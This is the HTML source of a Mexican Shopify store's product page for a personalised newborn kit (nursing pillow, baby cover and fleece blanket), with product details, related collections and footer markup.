                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  library_add_check
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Que incluye el kit?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_W8KaGa-template--18631643431083__main">
                    <p>-Dona de lactancia</p><p>-Baby cover</p><p>-Manta polar de pelo corto 70cm x 100cm (frente estampado reverso blanco liso)</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  texture
</span>
                      
                      <h2 class="h4 accordion__title">
                        Materiales
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_L3aXit-template--18631643431083__main">
                    <p><strong>Dona de lactancia y Baby cover: </strong>Tela microfibra supersuave</p><p><strong>Manta:</strong> Tela polar de pelo corto</p>
                    
                  </div>
                </div>
              </div><a href="/products/kit-de-recien-nacido-koala-michelle" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18631643431083__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18631643431083__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=550 550w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=1100 1100w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=1445 1445w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=1680 1680w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=2048 2048w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=2200 2200w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=2890 2890w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=4096 4096w,//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535 4211w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=1445"
    alt="Kit de recién nacido Koala Michelle"
    loading="lazy"
    width="1100"
    height="1045"
    data-media-id="30328902156459"
  ></div>
  </div>
</product-modal>


  

<script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431748987549" defer="defer"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/media-gallery.js?v=116888628631191181381748987549" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18631643431083__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18631643431083__main"]') ||
        document.querySelector('variant-selects[data-section="template--18631643431083__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18631643431083__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18631643431083__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Kit de recién nacido Koala Michelle",
      "url": "https:\/\/www.corazondealgodon.com.mx\/products\/kit-de-recien-nacido-koala-michelle",
      "image": [
          "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535\u0026width=1920"
        ],
      "description": "\nLa forma más especial de darle la bienvenida a tu bebé\nEste kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Corazon De Algodon"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1395.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/kit-de-recien-nacido-koala-michelle?variant=41694915592363"
          }
]
    }
  </script>
</section>

</section><section id="shopify-section-template--18631643431083__related-products" class="shopify-section section"><style data-shopify>.section-template--18631643431083__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18631643431083__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18631643431083__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18631643431083__related-products&product_id=7298188837035&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--18631643431083__collection_list_W9iMQf" class="shopify-section section section-collection-list"><style data-shopify>.section-template--18631643431083__collection_list_W9iMQf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18631643431083__collection_list_W9iMQf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--18631643431083__collection_list_W9iMQf {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--18631643431083__collection_list_W9iMQf .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--18631643431083__collection_list_W9iMQf .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--18631643431083__collection_list_W9iMQf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--18631643431083__collection_list_W9iMQf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--18631643431083__collection_list_W9iMQf-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--18631643431083__collection_list_W9iMQf"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#1a4758"
        >
          Explora otros productos
        </h2></div><div
      id="collection-list-template--18631643431083__collection_list_W9iMQf"
      class="collection-list contains-card contains-card--collection collection-list--3-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/BBC.png?v=1763758290&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-cover"
              
              class="full-unstyled-link"
            >
              Baby cover
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-cover"
              
              class="full-unstyled-link"
            >
              Baby cover
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_3802.jpg?v=1750264203&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_3802.jpg?v=1750264203&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_3802.jpg?v=1750264203&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_3802.jpg?v=1750264203&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_3802.jpg?v=1750264203 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_3802.jpg?v=1750264203&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/manta-polar"
              
              class="full-unstyled-link"
            >
              Manta polar
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/manta-polar"
              
              class="full-unstyled-link"
            >
              Manta polar
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2121.jpg?v=1750262625&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dona-de-lactancia"
              
              class="full-unstyled-link"
            >
              Dona de lactancia
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dona-de-lactancia"
              
              class="full-unstyled-link"
            >
              Dona de lactancia
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18583899603115__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18583899603115__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18583899603115__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18583899603115__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18583899603115__footer color-accent-1 gradient section-sections--18583899603115__footer-padding animate-section animate--hidden" data-animations='' data-type='r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=180, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=360 2x"
                              src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=760"
                              alt=""
                              loading="lazy"
                              width="137"
                              height="137"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Todos los productos
                            </a>
                          </li><li>
                            <a
                              href="/collections/disenos-personalizados"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diseña desde cero 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/aviso-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">¡Sé parte de nuestra familia!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Entérate de nuestros nuevos productos y ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18583899603115__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18583899603115__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/corazondalgodon" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/corazondalgodon/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
